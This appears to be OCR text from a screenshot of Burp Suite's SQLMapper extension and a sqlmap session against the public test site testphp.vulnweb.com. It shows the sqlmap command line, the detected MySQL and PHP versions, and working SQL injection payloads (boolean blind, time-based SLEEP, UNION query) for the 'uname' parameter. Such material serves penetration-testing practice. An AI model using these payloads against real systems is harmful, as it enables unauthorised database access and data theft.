 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts CO2
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
SQLMap Command
-u "http://testphp.vulnweb.com:80/userinfo.php" --data="uname=test^&pass=test" -v 3
Extra SQLMap Params: -v 3
Request
Basic Headers
URL: http://testphp.vulnweb.com:80/userinfo.php
POST Data: uname=test&pass=test
Cookies:
Options
Detection Techniques Injection Enumeration General/Misc. Connection
Detection
Level: 1 (default) Risk: 1 (default)
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text only.
管理员: C:\Windows\system32\cmd.exe
{1.2.11.4#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:32:49 /2019-04-13/
[10:32:49] [DEBUG] cleaning up configuration parameters
[10:32:49] [DEBUG] setting the HTTP timeout
[10:32:49] [DEBUG] creating HTTP requests opener object
[10:32:50] [INFO] resuming back-end DBMS 'mysql'
[10:32:50] [DEBUG] resolving hostname 'testphp.vulnweb.com'
[10:32:51] [INFO] testing connection to the target URL
[10:32:51] [DEBUG] declared web page charset 'iso-8859-2'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: uname=-7558' OR 2398=2398#&pass=N3tsp@rker-
Vector: OR [INFERENCE]#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 RLIKE time-based blind
Payload: uname=test' RLIKE SLEEP(5)-- XSdV&pass=N3tsp@rker-
Vector: RLIKE (SELECT [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM]))
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: uname=-6757' UNION ALL SELECT NULL,NULL,CONCAT(0x71766a7671,0x414a535941524e51435370714
a6864705445727669716d42536a6d414f4b5a615048484f46657a4f,0x716a627871),NULL,NULL,NULL,NULL,NULL#&pass
=N3tsp@rker-
Vector: UNION ALL SELECT NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL#
---
[10:32:51] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0.12
[10:32:51] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\tes
tphp.vulnweb.com'
[*] ending @ 10:32:51 /2019-04-13/
M↓